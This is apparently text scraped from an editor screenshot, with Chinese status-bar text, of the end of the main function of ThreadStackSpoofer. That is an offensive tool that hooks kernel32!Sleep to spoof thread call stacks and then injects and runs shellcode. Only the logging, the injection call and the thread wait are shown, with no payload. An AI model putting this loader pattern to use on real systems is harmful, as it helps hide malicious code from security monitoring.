 ThreadStackSpoofer (全局范围) main(int argc, char ** argv)
261 log("[!] Could not hook kernel32!Sleep!");
262 return 1;
263 }
264 }
265 else
266 {
267 log("[.] Thread call stack will NOT be spoofed.");
268 }
269
270 log("[.] Injecting shellcode...");
271
272 HandlePtr thread(NULL, &::CloseHandle);
273 if (!injectShellcode(shellcode, thread))
274 {
275 log("[!] Could not inject shellcode! Error: ", ::GetLastError());
276 return 1;
277 }
278
279 log("[+] Shellcode is now running.");
280
281 WaitForSingleObject(thread.get(), INFINITE);
282 }
89 % 0 1 行: 259 字符: 1 空格 LF